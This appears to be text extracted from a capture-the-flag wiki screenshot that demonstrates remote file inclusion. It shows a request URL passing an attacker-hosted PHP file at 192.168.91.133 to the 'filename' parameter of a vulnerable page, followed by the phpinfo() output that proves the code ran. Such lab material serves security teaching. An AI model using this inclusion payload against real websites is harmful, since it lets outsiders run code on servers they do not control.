 http://www.ctfs-wiki.com/FI/WFI.php?filename=http://192.168.91.133/FI/php.txt%20
Enable Post data Enable Referrer
PHP Version 5.3.3
php
System
Linux 4f7204c0af1c 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC
2017 x86_64
Build Date
Aug 11 2016 20:34:18
Configure
Command
'./configure' '--build=x86_64-redhat-linux-gnu' '--host=x86_64-redhat-linux-gnu' '--
target=x86_64-redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-
prefix=/usr' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--datadir=/usr
/share' '--includedir=/usr/include' '--libdir=/usr/lib64' '--libexecdir=/usr/libexec' '--
localstatedir=/var' '--sharedstatedir=/var/lib' '--mandir=/usr/share/man' '--
infodir=/usr/share/info' '--cache-file=../config.cache' '--with-libdir=lib64' '--with-
config-file-path=/etc' '--with-config-file-scan-dir=/etc/php.d' '--disable-debug' '--
with-pic' '--disable-rpath' '--without-pear' '--with-bz2' '--with-exec-dir=/usr/bin' '--
with-freetype-dir=/usr' '--with-png-dir=/usr' '--with-xpm-dir=/usr' '--enable-gd-
native-ttf' '--without-gdbm' '--with-gettext' '--with-gmp' '--with-iconv' '--with-jpeg-
dir=/usr' '--with-openssl' '--with-pcre-regex=/usr' '--with-zlib' '--with-layout=GNU'
'--enable-exif' '--enable-ftp' '--enable-magic-quotes' '--enable-sockets' '--enable-
sysvsem' '--enable-sysvshm' '--enable-sysvmsg' '--with-kerberos' '--enable-ucd-
snmp-hack' '--enable-shmop' '--enable-calendar' '--without-sqlite' '--with-libxml-
dir=/usr' '--enable-xml' '--with-system-tzdata' '--with-apxs2=/usr/sbin/apxs' '--
without-mysql' '--without-gd' '--disable-dom' '--disable-dba' '--without-unixODBC'
'--disable-pdo' '--disable-xmlreader' '--disable-xmlwriter' '--without-sqlite3' '--
disable-phar' '--disable-fileinfo' '--disable-json' '--without-pspell' '--disable-wddx' '--
without-curl' '--disable-posix' '--disable-sysvmsg' '--disable-sysvshm' '--disable-
sysvsem'